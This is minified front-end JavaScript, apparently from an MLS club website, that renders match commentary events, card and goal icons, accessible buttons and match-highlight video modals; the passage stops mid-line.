goal",penalties:"penalties",shot_at_goals:"shot_at_goals",corner_kicks:"corner_kicks",own_goals:"own_goals",cards:"cards",goals:"goals",caution:"Caution",cornerKick:"CornerKick",finalWhistle:"FinalWhistle",final_whistle:"final_whistle",foul:"Foul",goal:"Goal",kickOff:"KickOff",lineups:"Lineups",matchEnd:"MatchEnd",offside:"Offside",otherRefereeAction:"Other Referee Action",penalty:"Penalty",penalties:"penalties",shotAtGoal:"ShotAtGoal",substitution:"Substitution",substitutions:"substitutions"},ne={otherShot:"OtherShot",blockedShot:"BlockedShot",savedShot:"SavedShot",shotWide:"ShotWide",shotWoodWork:"ShotWoodWork",yellowCard:"Yellow",yellowRed:"YellowRed",red:"Red",ownGoal:"OwnGoal",penalty:"Penalty",goals:"goals"},St={scored:"Scored"};function ht({type:o,sub_type:l,game_section:i,componentType:u=K.summary,t:s}){const v={commentaryType:E.standard,component:e.createElement(nt,null),icon:null,title:null},g={commentaryType:E.detailed,component:e.createElement(Ge,null)},$={commentaryType:E.featured,component:e.createElement(fe,null)},w={commentaryType:E.timing,component:e.createElement(at,null),icon:e.createElement(Le.default,{size:m.HZ.medium})};switch(o){case U.cards:case U.caution:{let f=null,P=null,M=null;const F=e.createElement(et,null);return l?.toLowerCase()===ne.yellowCard.toLowerCase()&&(M=s("yellow_card"),P=E.yellowCard,f=e.createElement(Ve.default,{fill:"#F6CC08",size:u===K.summary?m.HZ.xSmall:m.HZ.medium})),l?.toLowerCase()===ne.red.toLowerCase()&&(M=s("red_card"),P=E.redCard,f=e.createElement(Ve.default,{fill:"#d0021b",size:u===K.summary?m.HZ.xSmall:m.HZ.medium})),l?.toLowerCase()===ne.yellowRed.toLowerCase()&&(M=s("second_yellow"),P=E.secondYellowCard,f=e.createElement(Ze.default,{size:u===K.summary?m.HZ.xSmall:m.HZ.medium})),{title:M,commentaryType:P,component:F,icon:f}}case U.own_goals:case U.shot_at_goals:case U.goal:{let f=s("goal");return l===ne.penalty&&(f=s("penalty_goal")),l===ne.ownGoal&&(f=s("own_goal")),{title:f,commentaryType:E.goal,component:e.createElement(S,null),icon:e.createElement(ce,null)}}case U.substitution:case U.substitutions:return{title:s("substitution"),commentaryType:E.substitution,component:e.createElement(W,null),icon:e.createElement(tt.default,{size:m.HZ.xSmall})};case U.penalty:{let f=e.createElement(je,null),P=s("penalty_goal");return l===ne.savedShot&&(f=e.createElement(Qe.default,{size:u===K.summary?m.HZ.xSmall:m.HZ.medium}),P=s("penalty_saved")),l===ne.shotWoodWork&&(f=e.createElement(Ye.default,null),P=s("penalty_missed")),l===ne.shotWide&&(f=e.createElement(Qe.default,null),P=s("penalty_missed")),{...$,icon:f,title:P}}case U.penalties:return l==="goals"&&(i=="firstHalf"||i=="half"||i=="secondHalf")?{title:s("penalty_goal"),commentaryType:E.penaltyGoal,component:e.createElement(Pe,null),icon:e.createElement(ce,{isPenalty:!0})}:{component:null,icon:null,title:null,commentaryType:null};case U.shotAtGoal:{let f=null,P=null;return(l===ne.savedShot||l===ne.blockedShot)&&(f=e.createElement(lt.default,null),P=s("attempt_saved")),(l===ne.shotWide||l===ne.otherShot)&&(f=e.createElement(Re.default,null),P=s("attempt_missed")),l===ne.shotWoodWork&&(f=e.createElement(Ye.default,null),P=s("post")),{...g,icon:f,title:P}}case U.offside:case U.foul:case U.cornerKick:case U.lineups:return v;case U.kickOff:{let f;return(i===ae.T6.secondHalf||i===ae.T6.firstHalf)&&(f=s("kick_off")),(i===ae.T6.firstHalfExtra||i===ae.T6.secondHalfExtra)&&(f=s("extra_time_kickoff")),{...w,title:f}}case U.matchEnd:{let f=s("end_of_second_half");return i===ne.penalty&&(f=s("end_of_shootout")),i===ae.T6.firstHalfExtra&&(f=s("first_half_extra_time_end")),i===ae.T6.secondHalfExtra&&(f=s("second_half_extra_time_end")),{...w,title:f}}case U.finalWhistle:return i===ae.T6.firstHalf?{...w,title:s("half_time")}:{...w,title:s("full_time")};default:return{component:null,icon:null,title:null,commentaryType:null}}}function _t({home:o,away:l,team_id:i,type:u}){const s=o?.team_id||o?.sportecId;return u==="own_goals"?i===s?{club:l,opposingClub:o,isHome:!1}:{club:o,opposingClub:l,isHome:!0}:i===s?{club:o,opposingClub:l,isHome:!0}:{club:l,opposingClub:o,isHome:!1}}function pt({summary:o,home:l,away:i,videoList:u}){if(!o||o.length===0)return null;let s=0,v=0;const g=[];for(let $=0;$<o.length;$++){const w=o[$];if(!w?.event?.team_name)continue;const P=u!=null&&u.length>0?u.find(M=>{const{fields:F}=M||{},{sportecEventId:z}=F||{};return z==w?.event?.event_id}):null;if(w.type===U.goal||w.type===U.penaltyGoal){if(w.game_section!==ae.T6.firstHalf&&w.game_section!==ae.T6.secondHalf)continue;w?.event?.team_id===l.sportecId?s=s+1:v=v+1}w.type==="own_goals"&&(w?.event?.team_id===l.sportecId?v=v+1:s=s+1),g.push({...w,homeScore:s,awayScore:v,video:P??null})}return g}function De(o){if(o==null)return[null,null];const l=o.split("+"),i=l?.[0]?l[0]+"'":"",u=l?.[1]?l[1]+"'":"";return[i,u]}function Et({penaltyKicks:o,home:l,away:i}){return!o||o.length===0||!l||!i?{home:[],away:[]}:o?.reduce((u,s)=>(s?.event?.team_id===l.sportecId?u.home&&u.home.length>0?u.home=[...u.home,s]:u.home=[s]:u.away&&u.away.length>0?u.away=[...u.away,s]:u.away=[s],u),{})}const be=({forgeMatchPlayers:o,playerSportecId:l})=>!o||!l?null:o.find(i=>i.sportecId===l)?.playerSlug||null;function vt(o){if(!o)return"";if(o.includes("+")){const[l,i]=o.split("+");return`${l}'${i?`+${i}'`:""}`}return`${o}'`}function gt({backgroundColor:o,secondaryBackgroundColor:l}){return o?.toLowerCase()==="#ffffff"?l:o}},87809:function(I,r,t){t.d(r,{Z:function(){return L}});var e=t(25365),n=t(56113);let y=!0,c=!1,d=null;const p={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function m(h){const{type:O,tagName:x}=h;return!!(x==="INPUT"&&p[O]&&!h.readOnly||x==="TEXTAREA"&&!h.readOnly||h.isContentEditable)}function C(h){h.metaKey||h.altKey||h.ctrlKey||(y=!0)}function H(){y=!1}function Ee(){this.visibilityState==="hidden"&&c&&(y=!0)}function $e(h){h.addEventListener("keydown",C,!0),h.addEventListener("mousedown",H,!0),h.addEventListener("pointerdown",H,!0),h.addEventListener("touchstart",H,!0),h.addEventListener("visibilitychange",Ee,!0)}function ke(h){h.removeEventListener("keydown",C,!0),h.removeEventListener("mousedown",H,!0),h.removeEventListener("pointerdown",H,!0),h.removeEventListener("touchstart",H,!0),h.removeEventListener("visibilitychange",Ee,!0)}function ae(h){const{target:O}=h;try{return O.matches(":focus-visible")}catch{}return y||m(O)}function Me(){c=!0,window.clearTimeout(d),d=window.setTimeout(()=>{c=!1},100)}function fe(){const h=e.useCallback(O=>{const x=n.findDOMNode(O);x!=null&&$e(x.ownerDocument)},[]);return{isFocusVisible:ae,onBlurVisible:Me,ref:h}}const Ne=typeof window<"u"?e.useLayoutEffect:e.useEffect;function N(h){const O=(0,e.useRef)(h);return Ne(()=>{O.current=h}),(0,e.useCallback)((...x)=>(0,O.current)(...x),[])}function b(h,O){function x(W,q){typeof W=="function"?W(q):W&&(W.current=q)}return e.useMemo(()=>h==null&&O==null?null:W=>{x(h,W),x(O,W)},[h,O])}var a=(0,e.forwardRef)(function(O,x){const{action:W,buttonRef:q,children:Ie,className:we,component:ce="button",disabled:oe=!1,onBlur:T,onClick:k,onFocus:ye,onFocusVisible:ie,onKeyDown:Pe,onKeyUp:Be,onMouseDown:je,onMouseLeave:He,onMouseUp:qe,onTouchEnd:Ae,onTouchMove:Ge,onTouchStart:Fe,onDragLeave:et,tabIndex:Ve=0,type:tt="button",...Ze}=O,Le=e.useRef(null);function ze(){return n.findDOMNode(Le.current)}const[at,Te]=e.useState(!1);oe&&at&&Te(!1);const{isFocusVisible:nt,ref:ct}=fe();(0,e.useImperativeHandle)(W,()=>({focusVisible:()=>{Te(!0),Le.current?.focus()}}),[]);const lt=N(E=>{Le.current||(Le.current=E.currentTarget),nt(E)&&(Te(!0),ie&&ie(E)),ye&&ye(E)}),Re=()=>{const E=ze();return ce&&ce!=="button"&&!(E.tagName==="A"&&E.href)},Qe=N(E=>{E.target===E.currentTarget&&Re()&&E.key===" "&&E.preventDefault(),Pe&&Pe(E),E.target===E.currentTarget&&Re()&&E.key==="Enter"&&!oe&&(E.preventDefault(),k&&k(E))}),it=N(E=>{Be&&Be(E),k&&E.target===E.currentTarget&&Re()&&E.key===" "&&!E.defaultPrevented&&k(E)});let st=ce;Ze?.href&&(st="a");const Ye={type:tt,disabled:oe},We=b(q,x),A=b(ct,Le),K=b(We,A);return e.createElement(st,{className:we,onBlur:T,onClick:k,onFocus:lt,onKeyDown:Qe,onKeyUp:it,onMouseDown:je,onMouseLeave:He,onMouseUp:qe,onDragLeave:et,onTouchEnd:Ae,onTouchMove:Ge,onTouchStart:Fe,ref:K,tabIndex:oe?-1:Ve,...Ye,...Ze},Ie)}),L=(0,e.forwardRef)(function(O,x){const{children:W,label:q,className:Ie,disabled:we=!1,onChange:ce,onClick:oe,selected:T,value:k,...ye}=O,ie=Pe=>{oe&&(oe(Pe,k),Pe.isDefaultPrevented())||ce&&ce(Pe,k)};return e.createElement(a,{className:Ie,disabled:we,ref:x,onClick:ie,onChange:ce,value:k,"aria-pressed":T,...ye},q?e.createElement("span",{className:q},W):W)})},34676:function(I,r,t){t.d(r,{Z:function(){return n}});var e=t(25365);function n(y,c){const d=e.useRef();e.useEffect(()=>{d.current=y},[y]),e.useEffect(()=>{function p(){d.current()}if(c!==null){const m=setInterval(p,c);return()=>clearInterval(m)}},[c])}},32226:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--crossbar icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M22.66 15.42v5.96h.02l.98-.98v-5.98l-1 1zM22.4 10a1.48 1.48 0 101.48 1.48A1.48 1.48 0 0022.4 10m0 4a2.48 2.48 0 112.48-2.48A2.48 2.48 0 0122.4 14M6.22 10.02L5 11.23v10.15h.04l.96-.96v-9.4h12.23l1-1H6.22z"}))))}n=e.memo(n),r.default=n},97631:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--no-circle-play icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{xmlns:"http://www.w3.org/2000/svg",d:"M8 5l14 10L8 25z"}))))}n=e.memo(n),r.default=n},21782:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--injury icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{fill:"#d0021b",d:"M13.25 7v6.25H7v3.5h6.25V23h3.5v-6.25H23v-3.5h-6.25V7h-3.5z"}))))}n=e.memo(n),r.default=n},38789:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--miss icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M18.77 11.56l.7.7-7.58 7.58-.7-.7z"}),e.createElement("path",{d:"M7.22 9L6 10.21v10.16h.04l.96-.96V10h16.66v10.37h.02l.98-.98V9H7.22z"}))))}n=e.memo(n),r.default=n},99495:function(I,r,t){t.r(r);var e=t(25365);const n=y=>{const{handleClick:c,extraClasses:d,size:p="small"}=y||{};return e.createElement("button",{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--official icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 22 20",xmlns:"http://www.w3.org/2000/svg"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M-4-5h30v30H-4z"}),e.createElement("path",{d:"M20.7 8.5h-8V10h-2.5V8.5H8.3h0a5 5 0 105 4l7.4-1.2V8.5z",stroke:"#000"}),e.createElement("path",{d:"M3.5 12a1.4 1.4 0 11-2.7 0 1.4 1.4 0 012.7 0z",stroke:"#000"}),e.createElement("path",{fill:"#FFF",d:"M12.8 11.7l-1-1 1.6-1.5 1 .9zm8.5-1.1v1.2l-.8 1-.7-.7z"}),e.createElement("path",{stroke:"#000",strokeWidth:1.1,d:"M11.4 5.8V0m-2 5.8l-1.8-4m5.9 4l1.8-4"})))))};r.default=n},58283:function(I,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(99495)},26528:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div",fill:C}=y||{},[H]=(0,e.useState)(m);return e.createElement(H,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--penalty-card icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{fill:C,d:"M9.4 5L7 7.4v17.3h12.8l2.3-2.31V5H9.4z"}),e.createElement("path",{d:"M19.16 9.53l.71.71-9.93 9.93-.71-.71z",fill:"#fff"}))))}n=e.memo(n),r.default=n},58982:function(I,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(26528)},49220:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--penalty icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M14.56 12.17l-.79.26a3.1 3.1 0 00-1.94 3.88 3 3 0 001.54 1.8 3.08 3.08 0 004.16-1.35 3.08 3.08 0 00.18-2.36 3.24 3.24 0 00-.27-.6l-.26-.45 4.87-2.53-.32-1-4.53 1.49.31.93-2.65.86zm.21 7.28a4.08 4.08 0 01-1.86-.45 4 4 0 01-2-2.38 4.1 4.1 0 012.57-5.14l1.75-.57.3.94.75-.25-.3-.93 6.42-2.1.9 2.75-4.73 2.44a2.19 2.19 0 01.12.33A4.09 4.09 0 0116 19.25a4.31 4.31 0 01-1.23.2zM14.37 8H5.25L4 9.25v11.78l1-1V9h8.37l1-1zM25.36 19.99V12.3l-1 1V21l1-1.01z"}),e.createElement("path",{d:"M10.09 15.24a.49.49 0 11-.49.49.49.49 0 01.49-.49m0-1a1.49 1.49 0 101.49 1.49 1.49 1.49 0 00-1.49-1.49z"}))))}n=e.memo(n),r.default=n},68635:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--penalty-miss icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M14.76 10.27v5.9H9.61l-1.12 1h7.27v-6.9h-1z"}),e.createElement("path",{d:"M21 9.68l1.3-1.3-.7-.71-1.4 1.4a9.09 9.09 0 00-4.58-1.52V5H17l1-1h-4.26l-1 1h1.91v2.55A9.09 9.09 0 0010 9.11L8.56 7.67l-.71.71 1.36 1.35A9.15 9.15 0 1021 9.68zm-5.85 15.14a8.15 8.15 0 118.15-8.15 8.16 8.16 0 01-8.15 8.15z"}))))}n=e.memo(n),r.default=n},27921:function(I,r,t){t.r(r);var e=t(25365);const n=y=>{const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div",color:C="#000"}=y||{},[H]=(0,e.useState)(m);return e.createElement(H,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--play-circle icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 15 15"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("circle",{cx:7.5,cy:7.5,r:7,stroke:C}),e.createElement("path",{fill:C,d:"M6.272 4.646l3.86 2.769-3.86 2.768z"})))))};r.default=n},89530:function(I,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(27921)},9258:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--save icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M19.89 7.47a1.77 1.77 0 00-.73.16v-.28a1.74 1.74 0 00-1.73-1.73 1.71 1.71 0 00-.95.28 1.73 1.73 0 00-3 0 1.71 1.71 0 00-.95-.28 1.74 1.74 0 00-1.73 1.73v7.46L8.3 14A1.65 1.65 0 007 14a1.7 1.7 0 00-.88 1c-.29.83.07 1.61 1.09 2.33l.92.65c.52.37 1 .73 1.55 1.11l1.86 1.36.53 4h7.86l1.15-1.15.55-7.3V9.2a1.73 1.73 0 00-1.74-1.73zm-8 12.06l-1.68-1.24-1.52-1.12-.92-.64C7 16 7 15.59 7 15.34a.68.68 0 01.37-.41.73.73 0 01.56 0l2.66.93 1.13-1.12V7.35a.74.74 0 011.47 0v4.83l1-1V6.73a.73.73 0 011.46 0v5.45l1-1V7.35a.74.74 0 011.47 0v6zM20 23.47h-7.12l-.41-3.09L19 13.87a.51.51 0 00.15-.35V9.2a.74.74 0 011.47 0V16z"}))))}n=e.memo(n),r.default=n},94852:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--second-yellow-card icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 17 21",xmlns:"http://www.w3.org/2000/svg"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{fill:"#F6CC08",d:"M2.2.5l-2 2v14.4h12.5V.5z"}),e.createElement("path",{fill:"#D0021B",d:"M5.7 4L3.6 6v14.3h10.8l1.7-1.8V4z"}),e.createElement("path",{stroke:"#FFF",d:"M14 8l-8.3 8.3"})))))}n=e.memo(n),r.default=n},85282:function(I,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(94852)},90725:function(I,r,t){t.r(r);var e=t(25365);const n=y=>{const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--substitution icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 10 10",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},e.createElement("defs",null,e.createElement("path",{id:"prefix__a",d:"M0 .014h8.608v3.719H0z"})),e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M9.102 1.99l-.286 1.03A4.142 4.142 0 005.123.733a4.16 4.16 0 00-4.122 3.775l.67-.669c.45-1.49 1.843-2.572 3.452-2.572 1.402 0 2.662.822 3.253 2.07l-1.113-.31-.144.513 1.954.548.543-1.954-.514-.144z",fill:"#03954E"}),e.createElement("g",{transform:"translate(.733 5.428)"},e.createElement("mask",{id:"prefix__b",fill:"#fff"},e.createElement("use",{xlinkHref:"#prefix__a"})),e.createElement("path",{d:"M7.922.697A3.627 3.627 0 014.492 3.2a3.605 3.605 0 01-3.251-2.07l1.112.31.144-.513L.542.38 0 2.333l.513.143.287-1.03a4.14 4.14 0 003.693 2.287A4.159 4.159 0 008.608.014l-.686.683z",fill:"#D0021B"}))))))};r.default=n},67858:function(I,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(90725)},62515:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--timer icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M14.76 10.27v5.9H9.61l-1.12 1h7.27v-6.9h-1z"}),e.createElement("path",{d:"M21 9.68l1.3-1.3-.7-.71-1.4 1.4a9.09 9.09 0 00-4.58-1.52V5H17l1-1h-4.26l-1 1h1.91v2.55A9.09 9.09 0 0010 9.11L8.56 7.67l-.71.71 1.36 1.35A9.15 9.15 0 1021 9.68zm-5.85 15.14a8.15 8.15 0 118.15-8.15 8.16 8.16 0 01-8.15 8.15z"}))))}n=e.memo(n),r.default=n},32797:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",direction:m="up",wrapperElement:C="div",fill:H}=y||{},[Ee]=(0,e.useState)(C);return e.createElement(Ee,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--trending-arrow-${m} icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 10 5",fill:H,xmlns:"http://www.w3.org/2000/svg",fillRule:`${m==="up"?"nonzero":"evenodd"}`},e.createElement("path",{d:`${m==="up"?"M0 5l5-5 5 5z":"M0 0l5 5 5-5z"}`}))))}n=e.memo(n),r.default=n},68282:function(I,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(32797)}}]);

//# sourceMappingURL=7793.js.map?_t=89ddedc25ae883f9a686

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/3313.js?_t=9b6b4071e54155002ae8
body_size: 6230
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[3313,7771,4866,975,334,3439,614],{58290:function(B,o,t){t.d(o,{R1:function(){return g},sN:function(){return p},tT:function(){return r}});var e=t(97655),c=t(27473),E=t(63470);const i={goal:"goal"};function h(a){switch(a){case i.goal:default:return null}}function p({feed:a,homeClub:m,mlsMatch:l,awayClub:s,videoList:y,players:u}){if(!a||a.length===0)return null;const{match_information:M}=l,{home_team_goals:N=0,away_team_goals:C=0,home_team_penalty_goals:_=0,away_team_penalty_goals:k=0}=M;let D=N+_,L=C+k;const b=[];for(let z=0;z<a.length;z++){const I=a[z]||{},{player_id:q,team_id:R,second_player_id:G}=I,ee=R===m?.team_id,P=R===s?.team_id,te=I?.type===c.Jy.startOfPeriod&&I?.period===e.T6.FirstHalf,x=y!=null&&y.length>0?y.find(H=>{const{fields:le}=H||{},{sportecEventId:ne}=le||{};return ne===I?.event_id}):null,V=Array.isArray(u)&&u?.find(H=>H?.person_id===q)||null,ae=G&&Array.isArray(u)&&u?.find(H=>H?.person_id===G)||null,{thumbnail:Z,headshotNationalTeam:K,headshotClub:w}=V||{};let T=D,A=L;R&&(I.type===c.Jy.goal&&(ee?T=T-1:P&&(A=A-1)),I.sub_type===c.Nd.ownGoal&&(R==m?.sportecId?A=A-1:R==s?.sportecId&&(T=T-1))),b.push({...I,first_player:d(V),second_player:d(ae),headshotNationalTeam:K??null,headshotClub:w??null,image:Z??null,video:x??null,homeScore:D,awayScore:L,isLastTimingCommentary:te,scoreChange:T!==D?"home":A!==L?"away":null}),D=T,L=A}return b}function d(a={}){return{...a,known_name:a?.short_name,full_name:`${a?.first_name} ${a?.last_name}`,position:a?.playing_position,jersey:a?.shirt_number,slug:a?.slug}}function v({away:a,home:m}){return[...a?.players,...m?.players]}function n(a=[]){return a&&a.length>0?a.reduce((m,l=[])=>[...m,...l],[]):[]}function r(a,m){if(a==null)return[];const{fullGameTags:l,condensedGameTags:s,gameHighlightsTags:y}=m||{};return a.map(u=>{const{tags:M}=u||{};if(M==null)return u;const N=[];for(let D=0;D<M.length;D++){const b=M[D]?.neutralSlug;b!=null&&N.push(b)}const C=O(N,l),_=O(N,s),k=O(N,y);return{...u,fields:{...u.fields,highlightType:C?E.oi.fullGame:_?E.oi.condensedGame:k?E.oi.gameHighlights:null}}})}function g(a=[],m=""){if(!Array.isArray(a)||!m)return[];const l={};return a.forEach(s=>{l[s[m]]=s}),Object.values(l)}function O(a,m){return a==null||m==null?!1:m.every(l=>a.some(s=>s.includes(l)))}},61967:function(B,o,t){t.d(o,{Z:function(){return p}});var e=t(25365),c=t(14770),E=t(63470),i=t(67065),p=({clubData:d,isHome:v,isWinner:n,showShortName:r=!1,showAbbreviation:g=!1})=>{const{mediaQueries:O}=(0,i.E)(),{isMediumLargeMin:a}=O||{},{abbreviation:m,fullName:l,shortName:s,logoColorUrl:y}=d||{},u=s||l,M=`mls-o-match-strip__club--${v?"home":"away"}`,N=`${n?"mls-o-match-strip__club--winner":""}`;if(!m&&!u)return null;const{highQuality:C}=y?(0,E.e4)(y,{format:"w_128,h_128,c_pad",extension:"f_auto"}):{highQuality:"/assets/images/Fallbacklogo-grey.png"};return e.createElement("div",{className:`mls-o-match-strip__club ${M} ${N}`},e.createElement("div",{className:"mls-o-match-strip__club-name"},e.createElement("span",{className:"mls-o-match-strip__club-logo"},e.createElement(c.Z,{src:C,title:name,role:"presentation"})),g?e.createElement("span",{className:"mls-o-match-strip__club-abbreviation"},m):a||r?e.createElement("span",{className:"mls-o-match-strip__club-short-name"},u):e.createElement("span",{className:"mls-o-match-strip__club-abbreviation"},m)))}},63313:function(B,o,t){var e=t(25365),c=t(15351),E=t(61967),i=t(54866),h=t(89530),p=t(63439),d=t(87809),v=t(97655),n=t(67065),r=t(63470),g=t(43580),O=t(53278),a=t(86820),m=t(10486),l=t(75248),s=t(58290);const y=({queryConfig:u,matchSportecId:M,closeModal:N,slug:C,status:_,competition:k,homeClubData:D,awayClubData:L,matchDateTime:b,venue:z,listType:I,promoInfo:q,mediaProviders:R,winnerStatus:G,isTimeTbd:ee})=>{const{t:P,location:te,updateModalOptions:x,videoTags:V}=(0,n.E)(),ae=(0,l.EG)({matchSportecId:M}),Z=(0,l.sm)({matchSlug:C}),{data:K}=(0,c.useQuery)({queryKey:["forge-match-videos",M],queryFn:()=>(0,m.zk)({apiURL:l.QH.forgeDAPI,endpoint:ae}),...u,select:f=>f?.items}),{data:w}=(0,c.useQuery)({queryKey:["forge-match-content-videos",C],queryFn:()=>(0,m.zk)({apiURL:l.QH.forgeDAPI,endpoint:Z}),...u,select:f=>f?.items}),T=e.useMemo(()=>{const f=K?.length>=0&&w?.length>=0?[...K,...w]:[];return(0,s.tT)(f,V)},[K,w]),{country:A}=te||{},{streaming:H,national:le,radio:ne}=(0,r.Tj)(R,A),{homeLinear:me,awayLinear:ie,homeStreaming:Q,awayStreaming:j,clubLinear:de,clubStreaming:J,clubRadio:ue}=R||{},ye=A===r.Bd.canada||A===r.Bd.unitedStates,oe=[...le,...H,...ne,...me??[],...ie??[],...Q??[],...j??[],...de??[],...J??[],...ue??[]],se=[...J??[],...H,...Q??[],...j??[]],{firstPartyTickets:F,thirdPartyTickets:W}=q||{},{fullDate:fe,matchFullDateTime:Ee}=b||{},{name:Y,city:X}=z||{},he=Y!=null&&X!=null?`${Y}, ${X}`:Y??X??null,{isHomeWinner:Me,isAwayWinner:Ne}=G||{},Ce=_?.abbreviation===v.EQ.live?P("match_watch_live"):_?.abbreviation===v.EQ.pre?P("ticketing_buy_tickets"):P("match_replay"),re=f=>{const $=T.findIndex(S=>f._entityId===S._entityId),U=[f,...T.slice(0,$),...T.slice($+1)];x({type:g.bL.modalClassName,payload:"mls-o-modal mls-o-modal--dark mls-o-modal--video-playlist"}),x({type:g.bL.modalType,payload:g.KW.default}),x({type:g.bL.label,payload:P("match_highlights")}),x({type:g.bL.component,payload:O.Z}),x({type:g.bL.modalData,payload:{videoList:U,video:f}})},ve=T.find(f=>f?.fields?.highlightType===r.oi.gameHighlights||f?.tags.find($=>$?.slug===r.s8)),ge=T.find(f=>f?.fields?.highlightType===r.oi.fullGame),_e=T.find(f=>f?.fields?.highlightType===r.oi.condensedGame),ce=f=>()=>{(0,a.Lm)({clickType:"match modal 